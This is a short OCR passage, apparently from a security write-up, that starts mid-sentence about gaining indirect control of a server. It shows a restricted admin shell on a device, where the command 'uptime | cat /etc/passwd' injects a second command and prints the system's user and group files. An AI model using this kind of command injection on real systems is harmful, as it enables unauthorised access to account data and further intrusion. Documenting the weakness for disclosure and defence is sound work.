
(indirect) control over the server.

admin@box:> *uptime | cat /etc/passwd *

root:x:0:0:root:/:/bin/sh

daemon:x:2:2:daemon:/sbin:/bin/false

messagebus:x:3:3:messagebus:/sbin:/bin/false

ntp:x:102:102:ntp:/var/empty/ntp:/bin/false

sshd:x:103:103:sshd:/var/empty:/bin/false

app:x:500:500:Linux 
Application:/:/bin/false

admin:x:1000:1000:Linux 
User,,,:/:/bin/msh

admin@box:> uptime | cat /etc/group

root:x:0:

wheel:x:1:admin

daemon:x:2:

messagebus:x:3:

adm:x:5:admin

power:x:20:app
